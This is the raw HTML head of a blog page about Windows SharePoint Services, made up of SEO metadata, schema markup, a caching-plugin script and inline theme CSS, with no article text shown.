

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/
body_size: 32424
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]</title><meta name="description" content="Windows SharePoint Services is a versatile web-based platform developed by Microsoft for content management and collaboration. It allows users to create and"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]" /><meta property="og:description" content="Windows SharePoint Services is a versatile web-based platform developed by Microsoft for content management and collaboration. It allows users to create and" /><meta property="og:url" content="https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="SharePoint Services" /><meta property="article:tag" content="SharePoint site" /><meta property="article:tag" content="SharePoint sites" /><meta property="article:tag" content="Windows SharePoint" /><meta property="article:tag" content="Windows SharePoint Services" /><meta property="article:section" content="Understanding" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg" /><meta property="og:image:width" content="1026" /><meta property="og:image:height" content="770" /><meta property="og:image:alt" content="Understanding Windows SharePoint Services and Maximizing Their Effectiveness" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-04-10T19:59:01+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]" /><meta name="twitter:description" content="Windows SharePoint Services is a versatile web-based platform developed by Microsoft for content management and collaboration. It allows users to create and" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="26 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg","width":"1026","height":"770","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#webpage","url":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/","name":"Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]","datePublished":"2023-04-10T19:59:01+00:00","dateModified":"2023-04-10T19:59:01+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]","datePublished":"2023-04-10T19:59:01+00:00","dateModified":"2023-04-10T19:59:01+00:00","articleSection":"Understanding","author":{"@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"Windows SharePoint Services is a versatile web-based platform developed by Microsoft for content management and collaboration. It allows users to create and","name":"Understanding Windows SharePoint Services and Maximizing Their Effectiveness - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-are-windows-sharepoint-services-and-how-to-us.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/understanding-windows-sharepoint-services-and/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-windows-sharepoint-services-and%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-windows-sharepoint-services-and%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
